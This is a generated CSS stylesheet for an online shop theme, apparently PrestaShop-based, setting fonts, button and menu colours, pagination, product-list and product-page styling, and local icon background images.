            .soldout-label, #royinfoblock h3, .sdstitle_block, .sdsreadMore .more a, .breadcrumb, .breadcrumb a, #my-account ul.myaccount-link-list li a, .box-cart-bottom .ajax_add_to_cart_button span, .idTabs > li a, .pb-center-column h1, .content_sortPagiBar .sortPagiBar label, .cart_block .cart-prices .cart-prices-line, .cart_block .cart-prices .cart-prices-line .price, .bottom-pagination-content .nbrItemPage label, ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button span, .sf-menu > li > a, .sf-menu > li > ul > li > a, .block .title_block, .block h4, #categories_block_left li a, #layered_block_left .layered_subtitle, .home_products_title span, #homepage-slider .homeslider-description h2, #bottominfo_block h3, #bottominfo_block p, .footer-wrapper #footer h4, .footer-wrapper #footer h4, .footer-wrapper #footer h4, .shopping_cart > a:first-child > span.cartname, #homepage-slider .homeslider-description button, .btn, .page-subheading, .page-heading, ul.step, .table > thead > tr > th, #cart_summary tfoot td.total_price_container span {
            font-family: 'Oswald', Verdana, sans-serif!important; }
            
            html, body, #usefull_link_block li a, .resetimg #wrapResetImages a, .buttons_bottom_block #wishlist_button, #royinfoblock h4, .sf-menu li li li a, .new-label, .sale-label, ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label, #layer_cart .crossseling h2, #layer_cart .layer_cart_product h2, #layer_cart .layer_cart_cart h2, .product-name, #categories_block_left li li a {
            font-family:'Roboto', Verdana, sans-serif !important; }
            
            .price, .price-percent-reduction, .old-price, .price.product-price, .box-info-product #our_price_display, #cart_summary tfoot td#total_price_container {
            font-family:'Oswald', Verdana, sans-serif !important; }
            
            .btn { background-color: #25d4c7 }
            .button.button-medium { background-color: #25d4c7 }
            .button.button-small { background-color: #25d4c7 }
            .button.button-large { background-color: #25d4c7 }
            .button { background-color: #25d4c7 }
            .fancybox-wrap button, #fancybox-wrap button { background-color: #25d4c7 }
            
            .btn { border-color: #0FB7AC }
            .button.button-medium { border-color: #0FB7AC }
            .button.button-small { border-color: #0FB7AC }
            .button.button-large { border-color: #0FB7AC }
            .button { border-color: #0FB7AC }
            .fancybox-wrap button, #fancybox-wrap button { border-color: #0FB7AC }
            
            .btn { color: #ffffff }
            .button.button-medium { color: #ffffff }
            .button.button-small { color: #ffffff }
            .button.button-large { color: #ffffff }
            .button { color: #ffffff }
            .fancybox-wrap button, #fancybox-wrap button { color: #ffffff }
            
            .button.button-medium:hover { background-color: #6d6d6d }
            .button.button-small:hover { background-color: #6d6d6d }
            .button.button-medium.exclusive:hover { background-color: #6d6d6d }
            .button.exclusive-medium { background-color: #6d6d6d }
            .block .block_content a.button-small:hover { background-color: #6d6d6d }
            #product .addcustom:hover { background-color: #6d6d6d }
            .fancybox-wrap button, #fancybox-wrap button { background-color: #6d6d6d }
            
            .button.button-medium:hover { border-color: #515151 }
            .button.button-small:hover { border-color: #515151 }
            .button.button-medium.exclusive:hover { border-color: #515151 }
            .button.exclusive-medium { border-color: #515151 }
            .block .block_content a.button-small:hover { border-color: #515151 }
            #product .addcustom:hover { border-color: #515151 }
            .fancybox-wrap button, #fancybox-wrap button { border-color: #515151 }
            
            .button.button-medium:hover { color: #ffffff }
            .button.button-small:hover { color: #ffffff }
            .button.button-medium.exclusive:hover { color: #ffffff }
            .button.exclusive-medium { color: #ffffff }
            .block .block_content a.button-small:hover { color: #ffffff }
            #product .addcustom:hover { color: #ffffff }
            .fancybox-wrap button, #fancybox-wrap button { color: #ffffff }
            
            .button.exclusive-medium { background-color: #fa7c63 }
            .button.button-medium.exclusive { background-color: #fa7c63 }
            
            .button.exclusive-medium { border-color: #ce573f }
            .button.button-medium.exclusive { border-color: #ce573f }
            
            .button.exclusive-medium { color: #ffffff }
            .button.button-medium.exclusive { color: #ffffff }
            
            #currencies-block-top div.current .cur-label { color: #bec4cf }
            #languages-block-top div.current .lang-label { color: #bec4cf }
            
            #currencies-block-top div.current { color: #e1e3e8 }
            #languages-block-top div.current { color: #e1e3e8 }
            
            #currencies-block-top ul { background-color: #313743 }
            #languages-block-top ul { background-color: #313743 }
            
            #currencies-block-top ul { border-color: #0f1218 }
            #languages-block-top ul { border-color: #0f1218 }
            
            #currencies-block-top ul {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important; }
            #languages-block-top ul {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important; }
            
            #currencies-block-top ul li a, #currencies-block-top ul li > span { color: #e1e3e8 }
            #languages-block-top ul li a, #languages-block-top ul li > span { color: #e1e3e8 }
            
            #currencies-block-top ul li.selected a { color: #ffffff }
            #currencies-block-top ul li:hover a { color: #ffffff }
            #languages-block-top ul li.selected span { color: #ffffff }
            #languages-block-top ul li:hover a { color: #ffffff }
            
            #header_user_info a { color: #bec4cf }
            
            #header_user_info a:hover, .header_user_info a.active { color: #ffffff }
            
            #header_user_info ul li { border-left-color: #828b9b }
            @media (max-width:479px) {
            #header_user_info ul li:last-child { border-left-color: #828b9b } }
            #currencies-block-top div.current .cur-label {border-right-color: #828b9b }
            #languages-block-top div.current .lang-label {border-right-color: #828b9b }
            
            #header_user_info span.userwelcome { color: #cccccc }
            
            #header_user_info span.usercustomer { color: #ffffff }
            
            .infopanel { background-color: #fafafa }
            
            #royinfoblock > div:before { background-color: #5d6779 }
            .infopanel { border-color: #5d6779 }
            
            #royinfoblock h3 { color: #818ca1 }
            
            #royinfoblock h4 { color: #a4aec1 }
            
			#royinfoblock div > div.info-tel {	background-image: url(../upload/icons-tel-1.png) !important; }
			#royinfoblock div > div.info-time {	background-image: url(../upload/icons-time-1.png) !important; }
			#royinfoblock div > div.info-truck {	background-image: url(../upload/icons-truck-1.png) !important; }
			#royinfoblock div > div.info-money {	background-image: url(../upload/icons-money-1.png) !important; }
            
            #htmlcontent_top .bview-first .mask { background-color: #a1d7ca!important }
            #htmlcontent_home .bview-first .mask { background-color: #a1d7ca!important }
            
            #htmlcontent_top .bview h2 { color: #ffffff!important }
            #htmlcontent_home .bview h2 { color: #ffffff!important }
            
            #htmlcontent_top .bview p { color: #ffffff!important }
            #htmlcontent_home .bview p { color: #ffffff!important }
            
            #htmlcontent_top .bview .binfo { background-color: #fa7c63!important }
            #htmlcontent_home .bview .binfo { background-color: #fa7c63!important }
            
            #htmlcontent_top .bview .binfo { border-color: #ce573f!important }
            #htmlcontent_home .bview .binfo { border-color: #ce573f!important }
            
            #htmlcontent_top .bview .binfo { color: #ffffff!important }
            #htmlcontent_home .bview .binfo { color: #ffffff!important }
            
            #center_column .tab-content .bx-controls a { background-color: #ffffff }
            #roybrandscarousel .bx-controls a { background-color: #ffffff!important }
            
            #center_column .tab-content .bx-controls a { border-color: #ededed }
            #roybrandscarousel .bx-controls a { border-color: #ededed!important }
            
            #center_column .tab-content .bx-controls .bx-next:before { color: #d6d6d6 }
            #center_column .tab-content .bx-controls .bx-prev:before { color: #d6d6d6 }
            #roybrandscarousel .bx-controls a.bx-prev:before { color: #d6d6d6!important }
            #roybrandscarousel .bx-controls a.bx-next:before { color: #d6d6d6!important }
            
            #center_column .tab-content .bx-controls a:hover { background-color: #6d6d6d }
            .tparrows:hover { background-color: #6d6d6d }
            #roybrandscarousel .bx-controls a:hover { background-color: #6d6d6d!important }
            
            #center_column .tab-content .bx-controls a:hover { border-color: #515151 }
            .tparrows:hover { border-color: #515151 }
            #roybrandscarousel .bx-controls a:hover { border-color: #515151!important }
            
            #center_column .tab-content .bx-controls .bx-next:hover:before { color: #ffffff }
            #center_column .tab-content .bx-controls .bx-prev:hover:before { color: #ffffff }
            .tp-leftarrow:hover:before { color: #ffffff }
            .tp-rightarrow:hover:before { color: #ffffff }
            #roybrandscarousel .bx-controls a.bx-prev:hover:before { color: #ffffff!important }
            #roybrandscarousel .bx-controls a.bx-next:hover:before { color: #ffffff!important }
            
            .tparrows { background-color: #25d4c7!important }
            
            .tparrows { border-color: #0FB7AC!important }
            
            .tp-leftarrow:before { color: #ffffff!important }
            .tp-rightarrow:before { color: #ffffff!important }
            
            .home_products_title span, .home_products_title a > span { color: #333333 }
            
            .home_products_title a:hover > span { color: #fa7c63 }
            
			.hfeatured .home_products_title i {	background-image: url(../upload/icons-homeproducts-1.png) !important; }
            .hbest .home_products_title i {	background-image: url(../upload/icons-homeproducts-1.png) !important; }
			.hnew .home_products_title i {	background-image: url(../upload/icons-homeproducts-1.png) !important; }
			
            .bottom_line_bg { height:120px!important; }
            .columns-container-middle { padding-bottom:120px; }
            
            #roybrandscarousel { background-color: #ffffff }
            
            #roybrandscarousel { border-color: #e5e5e5 }
            
            #block_top_menu.fixed {
                position: fixed;
                top: 0;
                text-align:center;
                margin:0;
                padding:0;
                -webkit-border-radius: 0;
                -moz-border-radius: 0;
                -ms-border-radius: 0;
                -o-border-radius: 0;
                border-radius: 0;
                -webkit-box-shadow: rgba(0, 0, 0, 0.15) 0 4px 9px !important;
                -moz-box-shadow: rgba(0, 0, 0, 0.15) 0 4px 9px !important;
                -o-box-shadow: rgba(0, 0, 0, 0.15) 0 4px 9px !important;
                box-shadow: rgba(0, 0, 0, 0.15) 0 4px 9px !important;
                -webkit-transition: -webkit-box-shadow 1s linear;
                -moz-transition: -moz-box-shadow 1s linear;
                -o-transition: -o-box-shadow 1s linear;
                transition: box-shadow 1s linear;
                z-index:1000;
            }
            @media (min-width:992px) and (max-width:1199px) {
                #block_top_menu.fixed {
                    position: fixed;
                    margin:0;
                    left:0;
                    max-width:100%; }
            }
            @media (max-width:991px) {
                #block_top_menu.fixed {
                    position: fixed; }
            }

            #block_top_menu.fixed ul.sf-menu {
                width:1170px;
                margin:0 auto;
                text-align:left;
                position:relative;
            }
            @media (min-width:992px) and (max-width:1199px) {
                #block_top_menu.fixed ul.sf-menu {
                    width:940px;
                    margin:0 auto;
                    text-align:left;
                    position:relative; }
            }
            @media (min-width:768px) and (max-width:991px) {
                #block_top_menu.fixed ul.sf-menu {
                    width:720px;
                    margin:0 auto;
                    text-align:left;
                    position:relative; }
            }

            @media (max-width:767px) {
                #block_top_menu.fixed ul.sf-menu {
                    width:auto;
                    margin:0 auto;
                    text-align:left;
                    position:relative; }
            }

            #block_top_menu.fixed .menu_up_li {
                display:inline-block;
                float:right;
                padding-top:14px;
            }
            #block_top_menu.fixed .menu_up {
                display:inline-block;
            }


            @media (max-width:991px) {
                #block_top_menu.fixed .menu_up_li {
                    display:none;
                }
                #block_top_menu.fixed .menu_up {
                    display:none;
                }
            }
            #block_top_menu.fixed .sf-menu > li > a.menuhomelink {
                -webkit-border-radius: 0!important;
                -moz-border-radius: 0!important;
                -ms-border-radius: 0!important;
                -o-border-radius: 0!important;
                border-radius: 0!important;
            }
            .animatedfast {
                -webkit-animation-duration: 0.5s;
                animation-duration: 0.5s;
                -webkit-animation-fill-mode: both;
                animation-fill-mode: both;
            }
            
            .sf-contener { background-color: #ffffff !important }
            @media (max-width: 767px) {
                .cat-title { background-color: #ffffff !important } }
            
            .sf-contener { border-color: #e5e5e5 !important }
            .sf-menu li ul.submenu-container:before { border-color: #e5e5e5 !important }
            @media (max-width: 767px) {
                .cat-title { border-color: #e5e5e5 !important } }
            .sf-menu > li > a { background-color: #ffffff !important; }
            .sf-menu > li.sfHover > a, .sf-menu > li > a:hover { background-color: #fafafa !important; }
            .sf-menu > li.sfHoverForce > a { background-color: #fafafa !important; }
            
            .sf-menu > li > a { border-color: #e5e5e5 !important; }
            .sf-menu > li.sfHover > a { border-color: #e5e5e5 !important; }
            
            .sf-menu > li.sfHover > a { border-color: #25d4c7 !important; }
            .sf-menu > li > a:hover { border-color: #25d4c7 !important; }
            
            .sf-menu > li.sfHoverForce > a { border-color: #b4b4b4 !important; }
            .sf-menu > li.sfHoverForce > a:hover { border-color: #b4b4b4 !important; }
            
            .sf-menu > li > a { color: #484848 !important; }
            @media (max-width: 767px) {
                .cat-title { color: #484848 !important } }
			.sf-menu > li.sfHover > a, .sf-menu > li > a:hover { color: #484848 !important; }
            .sf-menu > li.sfHoverForce > a { color: #888888 !important; }
            
			.sf-menu > li > a.menuhomelink:before {	background-image: url(../upload/icons-home-1.png) !important; }
			.sf-menu li ul.submenu-container { background-color: #ffffff !important; }
			
			.sf-menu li ul.submenu-container {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important; }
            @media (max-width:767px) {
            ul.sf-menu {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important; }
            }
			
			#block_top_menu.fixed .menu_up span:before { color: #ffffff !important; }
			#block_top_menu.fixed .menu_up span { background-color: #25d4c7 !important; }
			#block_top_menu.fixed .menu_up span { border-color: #0FB7AC !important; }
			.sf-menu ul a, .sf-menu ul a:visited { color: #333333 !important; }
			.sf-menu > li > ul > li > a:hover, .sf-menu li li li a:hover {	color: #25d4c7 !important; }
			.sf-menu li li li a:before { color: #25d4c7 !important; }
			.sf-menu li ul.submenu-container:before { border-color: #e5e5e5 !important; }
			
            #search_block_top #searchbox { background: #fafafa !important; }
			
			#search_block_top #searchbox { border-color: #ededed !important; }
			
			#search_block_top .btn.button-search { border-color: #ededed !important; }
			
			#search_block_top #searchbox input { color: #9C9B9B !important; }
			
			#search_block_top .btn.button-search { background-color: #ffffff !important; }
			
            #search_block_top .btn.button-search span { background-image: url(../upload/icons-lens-1.png) !important;}
            .pb-left-column #image-block #view_full_size .span_link { background-image: url(../upload/icons-lens-1.png) !important;}
            #sdssearch_block_top .btn.button-search { background-image: url(../upload/icons-lens-1.png) !important;}
            
			.ac_results { background-color: #ffffff !important; }
			
			.ac_results { border-color: #e5e5e5 !important; }
			
			.ac_results {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important; }
			
			.ac_results li { background-color: #ffffff !important; }
			
			.ac_results li:hover, .ac_results li.ac_over { background-color: #fbfbfb !important; }
			
			.breadcrumb { color: #ababab }
			
			.breadcrumb a { color: #888888 }
			
			.breadcrumb a:hover { color: #25d4c7 }
			
			.breadcrumb a:after { color: #d5d5d5 }
			
            .breadcrumb a.home span.bread_home { background-image: url(../upload/bread_home-1.png) !important;}
            
			.block .title_block, .block h4 { background-color: #25d4c7 }
			.hfeatured .home_products_title i { background-color: #25d4c7 }
			.hbest .home_products_title i { background-color: #25d4c7 }
			.hnew .home_products_title i { background-color: #25d4c7 }
			
			.block .title_block, .block h4 { border-color: #0FB7AC }
			.home_products_title i { border-color: #0FB7AC }
			
			.block .title_block, .block h4 { color: #ffffff }
			
			.block .title_block a, .block h4 a { color: #ffffff }
			
			.block .title_block a:hover, .block h4 a:hover { color: #2c403b }
			
			.block .block_content { background-color: #ffffff }
			
			.block .block_content { border-color: #e5e5e5 }
			
			.block .block_content { color: #777777 }
			
			.block .block_content a  { color: #888888 }
			
			.block .block_content a:hover { color: #1d1d1d }
			
			.block .block_content a.button-small { background-color: #ffffff }
			
			.block .block_content a.button-small { border-color: #ededed }
			
			.block .block_content a.button-small  { color: #999999 }
			
			.block .products-block li  { border-color: #fafafa }
			.block .products-block li  { border-color: #fafafa }
			
			.block .products-block li .products-block-image { border-color: #fafafa }
			
			#categories_block_left li a, #categories_block_left li li a { color: #333333 }
			
			#categories_block_left li li a:hover { color: #25d4c7 }
			#categories_block_left li span.grower:hover + a, #categories_block_left li a:hover, #categories_block_left li a.selected { color: #25d4c7 }
			
			#categories_block_left li a:before { background-color: #f5f5f5 }
			
			#cms #center_column h1 { color: #222222 }
			
			#cms #center_column h1:before, #cms #center_column h2:before { background-color: #ededed }
			div.home_products_title:before { background-color: #ededed }
			.brandstitle:before { background-color: #ededed }
			#index .newsblock h4:before { background-color: #ededed }
			.news_p_more { border-color: #ededed }
			.pb-center-column h1 { border-color: #ededed }
			.page-heading:before { border-color: #ededed }
			.footer-wrapper #footer h4 { border-color: #ededed }
			
			.footer-wrapper #footer h4:before { background-color: #25d4c7 }
			.brandstitle span:before { background-color: #25d4c7!important }
			.home_products_title span:after { background-color: #25d4c7 }
			#cms #center_column h1:after, #cms #center_column h2:after { background-color: #25d4c7 }
			.page-heading:after { background-color: #25d4c7 }
			
			#page .rte { color: #777777 }
			
			#cms #center_column h2 { color: #555555 }
			#cms #center_column h3 { color: #555555 }
			
			#page .rte a { color: #888888 }
			
			#page .rte a:hover { color: #515151 }
			
			.contact-form-box fieldset { background-color: #ffffff }
			
			.contact-form-box fieldset { border-color: #e5e5e5 }
			
			.alert-warning { background-color: #888888 }
			
			.alert-warning { color: #ffffff }
			
			.success-warning { background-color: #48b151 }
			
			.success-warning { color: #ffffff }
			
			.info-warning { background-color: #5192f3 }
			
			.info-warning { color: #ffffff }
			
			.danger-warning { background-color: #fa7c63 }
			
			.danger-warning { color: #ffffff }
			
            .subcategoriestitle { display:inline-block; }
            #subcategories { display:inline-block; }
			
            .product_list .product-image-container .second-img { display:none!important; }
			
			.page-heading { color: #222222 }
			.page-heading span.lighter { color: #222222 }
			
			.page-heading span.heading-counter { color: #888888 }
			
			.content_sortPagiBar .sortPagiBar { background-color: #ffffff }
			.bottom-pagination-content { background-color:  }
			.module-smartblog-category .blog_pag { background-color:  }
			.module-smartblog-category .blog_show { background-color:  }
			
			.content_sortPagiBar .sortPagiBar { border-color: #ededed }
			.top-pagination-content, .bottom-pagination-content { border-color: #ededed }
			
			.content_sortPagiBar .display li.selected, .content_sortPagiBar .display_m li.selected { background-color: #fa7c63 }
			
			.content_sortPagiBar .sortPagiBar .compare-form { border-left-color: #fafafa }
			
			.content_sortPagiBar .sortPagiBar label { color: #888888 }
			
			.top-pagination-content ul.pagination li > a span, .top-pagination-content ul.pagination li > span span, .bottom-pagination-content ul.pagination li > a span, .bottom-pagination-content ul.pagination li > span span { background-color: #f2f2f2 }
			.module-smartblog-category .pagination > li > a { background-color: #f2f2f2 }
			
			.top-pagination-content ul.pagination li > a:hover span, .bottom-pagination-content ul.pagination li > a:hover span { background-color: #6d6d6d }
			.module-smartblog-category .pagination > li > a:hover { background-color: #6d6d6d }
			
			.top-pagination-content ul.pagination li > a span, .top-pagination-content ul.pagination li > span span, .bottom-pagination-content ul.pagination li > a span, .bottom-pagination-content ul.pagination li > span span { color: #888888 }
			.module-smartblog-category .pagination > li > a { color: #888888 }
			
			.top-pagination-content ul.pagination li > a:hover span, .bottom-pagination-content ul.pagination li > a:hover span { color: #ffffff }
			.module-smartblog-category .pagination > li > a:hover { color: #ffffff }
			
			.top-pagination-content ul.pagination li.active > span span, .bottom-pagination-content ul.pagination li.active > span span { background-color: #0FB7AC }
			.module-smartblog-category .pagination > li > span { background-color: #0FB7AC }
			
			.top-pagination-content ul.pagination li.active > span span, .bottom-pagination-content ul.pagination li.active > span span { color: #ffffff }
			.module-smartblog-category .pagination > li > span { color: #ffffff }
			
			.top-pagination-content ul.pagination li.pagination_previous, .top-pagination-content ul.pagination li.pagination_next, .bottom-pagination-content ul.pagination li.pagination_previous, .bottom-pagination-content ul.pagination li.pagination_next { background-color: #f2f2f2 }
			
			.bottom-pagination-content ul.pagination li.pagination_previous:hover, .bottom-pagination-content ul.pagination li.pagination_next:hover { background-color: #6d6d6d }
			
			.top-pagination-content ul.pagination li.pagination_previous > a, .top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a, .top-pagination-content ul.pagination li.pagination_next > span, .bottom-pagination-content ul.pagination li.pagination_previous > a, .bottom-pagination-content ul.pagination li.pagination_previous > span, .bottom-pagination-content ul.pagination li.pagination_next > a, .bottom-pagination-content ul.pagination li.pagination_next > span { color: #888888 }
			
			.bottom-pagination-content ul.pagination li.pagination_previous > a:hover, .bottom-pagination-content ul.pagination li.pagination_next > a:hover { color: #ffffff }
			
			.bottom-pagination-content .nbrItemPage label { color: #888888 }
			.bottom-pagination-content .nbrItemPage .clearfix > span { color: #888888 }
			.post-page .results { color: #888888 }
			
			.content_sortPagiBar .product-count, .content_sortPagiBar .product-count { color: #ababab }
			
			.layered_filter { border-top-color: #eeeeee }
			#layered_block_left #enabled_filters, #layered_url_filter_block { border-bottom-color: #eeeeee }
			
			.ui-slider-horizontal .ui-widget-header { background-color: #fa7c63 }
			
			.ui-slider-horizontal, .ui-slider-horizontal .ui-widget-content { background-color: #e5e5e5 }
			
			#layered_block_left .ui-slider .ui-slider-handle { background-color: #fa7c63 }
			
			#layered_block_left .ui-slider .ui-slider-handle { border-color: #c0392b }
			
			ul.product_list.grid > li .product-container { background-color: #ffffff }
			.product_list .product-image-container .second-img { background-color: #ffffff }
			
			ul.product_list.grid > li .product-container { border-color: #e5e5e5 }
			ul.product_list.list > li .product-container { border-color: #e5e5e5 }
			
			.product-name { color: #333333 }
			
			.product-name { color: #333333 }
			
			.price { color: #fa7c63 }
			.price.product-price { color: #fa7c63 }
			
            .old-price { color: #999999 }
			ul.product_list.grid > li .product-container .old-price { color: #999999 }
			
			.price-percent-reduction { color: #ffffff }
			
			.price-percent-reduction { background-color: #fa7c63 }
			.box-info-product #reduction_percent, .box-info-product #reduction_amount { background-color: #fa7c63 }
			
			ul.product_list.list > li .product-image-container { background-color: #ffffff }
			
			ul.product_list.list > li .product-container { background-color: #ffffff }
			
			ul.product_list.list > li .product-desc { color: #777777 }
			
			ul.product_list.list > li .product-image-container:before { background-color: #f2f2f2 }
			ul.product_list.list > li .right-block .button-wrapper:before { background-color: #f2f2f2 }
			
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button, ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button { background-color: #25d4c7 }
			
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button, ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button { border-color: #0FB7AC }
			
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button, ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button { color: #ffffff }
			
            ul.product_list.grid > li:hover .product-container .button-container .ajax_add_to_cart_button { background-color: #fa7c63 }
			
			ul.product_list.grid > li:hover .product-container .button-container .ajax_add_to_cart_button { border-color: #ce573f }
			
			ul.product_list.grid > li:hover .product-container .button-container .ajax_add_to_cart_button { color: #ffffff }
			
			ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover { background-color: #6d6d6d }
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button:hover { background-color: #6d6d6d }
			
			ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover { border-color: #515151 }
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button:hover { border-color: #515151 }
			
			ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover { color: #ffffff }
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button:hover { color: #ffffff }
			
			ul.product_list > li .product-container .product-image-container .lnk_view { background-color: #ffffff }
			ul.product_list > li .product-container .product-image-container .quick-view { background-color: #ffffff }
			
			ul.product_list > li .product-container .product-image-container .lnk_view:hover { background-color: #fa7c63 }
			ul.product_list > li .product-container .product-image-container .quick-view:hover { background-color: #fa7c63 }
			
			ul.product_list > li .product-container .product-image-container .lnk_view:hover span { color: #ffffff }
			ul.product_list > li .product-container .product-image-container .quick-view:hover span { color: #ffffff }
			
			ul.product_list > li .product-container .product-image-container .lnk_view { border-color: #f2f2f2 }
			ul.product_list > li .product-container .product-image-container .quick-view { border-color: #f2f2f2 }
			
			ul.product_list > li .product-container .product-image-container .lnk_view:hover { border-color: #ce573f }
			ul.product_list > li .product-container .product-image-container .quick-view:hover { border-color: #ce573f }
			
			ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label { color: #909090 }
			
			ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover { color: #323232 }
			
			ul.product_list .functional-buttons div.compare a:before { background-color: #ffffff }
			
			ul.product_list .functional-buttons div.compare a.checked:before { background-color: #fa7c63 }
			
			ul.product_list .functional-buttons div.wishlist a:before { background-color: #ffffff }
			ul.product_list.list > li .center-block .functional-buttons .wishlist a:before { background-color: #ffffff }
			
			ul.product_list .functional-buttons div.wishlist a.checked:before { background-color: #fa7c63 }
			ul.product_list.list > li .center-block .functional-buttons .wishlist a.checked:before { background-color: #fa7c63 }
			
			.new-label { background-color: #25d4c7 }
			
			.new-label { border-color: #0FB7AC }
			
			.new-label { color: #ffffff }
			
			.sale-label { background-color: #fa7c63 }
			
			.sale-label { border-color: #ce573f }
			
			.sale-label { color: #ffffff }
			
			.soldout-label { background-color: #fdfdfd }
			
			.soldout-label { border-color: #dddddd }
			
			.soldout-label { color: #f45435 }
			
			table#product_comparison tbody tr td.td_empty, table#product_comparison tbody tr td.feature-name, table#product_comparison tbody tr.comparison_header { background-color: #ffffff }
			
			table#product_comparison tbody tr td.comparison_infos { background-color: #fafafa }
			
			table#product_comparison tbody tr td.td_empty, table#product_comparison tbody tr td.feature-name, table#product_comparison tbody tr.comparison_header { color: #333333 }
			
			table#product_comparison tbody tr td { color: #777777 }
			
			table#product_comparison .product-image-block { background-color: #ffffff }
			
			table#product_comparison .remove a i { background-color: #fa7c63 }
			
			table#product_comparison .remove a:hover i { background-color: #6d6d6d }
			
            ul.product_list > li .product-container .product-image-container .lnk_view { background-image: url(../upload/product_view-1.png) !important;}
            ul.product_list > li .product-container .product-image-container .quick-view { background-image: url(../upload/product_view-1.png) !important;}
            ul.product_list > li .product-container .product-image-container .lnk_view_mobile span { background-image: url(../upload/product_view-1.png) !important;}
            ul.product_list > li .product-container .product-image-container .lnk_view_list span { background-image: url(../upload/product_view-1.png) !important;}
            
            .content_sortPagiBar .display li span.products_grid_switcher, .content_sortPagiBar .display_m li span.products_grid_switcher { background-image: url(../upload/gridlist-1.png) !important;}
            .content_sortPagiBar .display li span.products_list_switcher, .content_sortPagiBar .display_m li span.products_list_switcher { background-image: url(../upload/gridlist-1.png) !important;}
            
            ul.product_list.list > li .center-block .functional-buttons .wishlist a:before { background-image: url(../upload/product_wishcomp-1.png) !important;}
            ul.product_list .functional-buttons div.compare a:before { background-image: url(../upload/product_wishcomp-1.png) !important;}
            ul.product_list .functional-buttons div.wishlist a:before { background-image: url(../upload/product_wishcomp-1.png) !important;}
            #wishlist_button:before { background-image: url(../upload/product_wishcomp-1.png) !important;}
            
            #usefull_link_block li.sendtofriend a:before { background-image: url(../upload/product_useful-1.png) !important;}
            #usefull_link_block li.print a:before { background-image: url(../upload/product_useful-1.png) !important;}
            
			.pb-left-column #image-block { background-color: #ffffff }
			#thumbs_list li a { border-color: #ffffff }
			
			#thumbs_list li { border-color: #e5e5e5 }
			#thumbs_list li a:hover, #thumbs_list li a.shown img { border-color: #e5e5e5 }
			
			#thumbs_list li a:hover, #thumbs_list li a.shown img { border-color: #25d4c7 }
			
			#view_scroll_left, #view_scroll_right { background-color: #e5e5e5 }
			
			#views_block:hover #view_scroll_left, #views_block:hover #view_scroll_right { background-color: #fa7c63 }
			
			.socialsharing_product button { background-color: #ffffff }
			
			.socialsharing_product button { color: #888888 }
			
			.buttons_bottom_block #wishlist_button { color: #ababab }
			#usefull_link_block li a { color: #ababab }
			.resetimg #wrapResetImages a { color: #ababab }
			
			.buttons_bottom_block #wishlist_button:hover { color: #333333 }
			#usefull_link_block li a:hover { color: #333333 }
			.resetimg #wrapResetImages a:hover { color: #333333 }
			
			.resetimg #wrapResetImages a i:before { background-color: #ffffff }
			#wishlist_button:before { background-color: #ffffff }
			#usefull_link_block li.sendtofriend a:before { background-color: #ffffff }
			#usefull_link_block li.print a:before { background-color: #ffffff }
			
			.pb-center-column h1 { color: #0FB7AC }
			
			.pb-center-column #short_description_block #short_description_content p { color: #6d6d6d }
			
			.pb-center-column #product_condition label, .pb-center-column #availability_statut label, .pb-center-column .online_only label, .pb-center-column #product_reference label { color: #ababab }
			
			.pb-center-column #product_condition span, .pb-center-column #availability_statut span, .pb-center-column #product_reference span { color: #6d6d6d }
			
			.product_attributes label { color: #333333 }
			
			#attributes .attribute_list select { background-color: #ffffff }
			
			#attributes .attribute_list #color_to_pick_list li { border-color: #e5e5e5 }
			
			#attributes .attribute_list #color_to_pick_list li.selected { border-color: #6d6d6d }
			
			#quantity_wanted_p input { background-color: #ffffff }
			
			.btn.button-plus span, .btn.button-minus span { background-color: #e5e5e5 }
			#order-opc .btn.button-plus span, #order-opc .btn.button-minus span, #order .btn.button-plus span, #order .btn.button-minus span { background-color: #e5e5e5 }
			
			.btn.button-plus:hover span, .btn.button-minus:hover span { background-color: #ffffff }
			#order-opc .btn.button-plus:hover span, #order-opc .btn.button-minus:hover span, #order .btn.button-plus:hover span, #order .btn.button-minus:hover span { background-color: #ffffff }
			
			.btn.button-plus, .btn.button-minus { color: #6d6d6d }
			#order-opc .btn.button-plus, #order-opc .btn.button-minus, #order .btn.button-plus, #order .btn.button-minus { color: #6d6d6d }
			
			.btn.button-plus:hover, .btn.button-minus:hover { color: #fa7c63 }
			#order-opc .btn.button-plus:hover, #order-opc .btn.button-minus:hover, #order .btn.button-plus:hover, #order .btn.button-minus:hover { color: #fa7c63 }
			
			#product .addcustom { background-color: #25d4c7 }
			
			#product .addcustom { border-color: #0FB7AC }
			
